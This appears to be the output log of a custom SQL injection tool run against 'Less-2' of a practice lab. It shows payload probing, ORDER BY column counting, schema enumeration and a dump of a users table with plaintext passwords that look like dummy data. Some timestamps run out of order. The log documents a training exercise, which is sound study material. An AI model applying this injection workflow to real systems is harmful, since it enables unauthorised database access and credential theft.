 [17:17:45]
Scanning Less-2
[17:17:45] Welcome to SQL Injection Tool
[17:17:45] Start Checking for SQL Injection.........
[17:17:47] Use %27 -> Not Exist SQL Injection
[17:17:49] Use %27%29 -> Not Exist SQL Injection
[17:17:52] Use %22 -> Not Exist SQL Injection
[17:17:54] Use %22%29 -> Not Exist SQL Injection
[17:17:56] Integer Type -> Exist SQL Injection
[17:17:56] Test Integer........
[17:17:56] Order By Test -> 1
[17:17:57] Order By Test -> 2
[17:17:58] Order By Test -> 3
[17:17:59] Order By Test -> 4
[17:17:00] Order By Test Success -> order by 4
[17:17:04] Success -> Cannot get database 5.5.53
[17:17:04] Database -> security
[17:17:05] Tables -> emails,referers,uagents,users
[17:17:05] Default Use Table users......
[17:17:06] Columns -> id,username,password
[17:17:06] Try to get Data........
id username password
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
33 test 323
[17:17:07]